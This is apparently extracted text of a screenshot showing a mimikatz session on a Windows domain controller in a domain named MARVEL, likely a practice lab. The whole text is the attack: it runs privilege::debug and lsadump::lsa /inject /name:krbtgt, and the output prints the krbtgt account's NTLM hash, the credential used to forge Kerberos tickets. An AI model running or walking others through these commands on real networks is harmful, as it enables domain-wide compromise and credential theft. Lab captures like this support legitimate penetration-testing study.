 C:\Users\Administrator.AFCR-DC\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1906906745-4001022521-2301571936
RID  : 000001f6 (502)
User : krbtgt
 * Primary
    NTLM : ece475c9f4435447d31a6cad2b49e5a6
    LM   :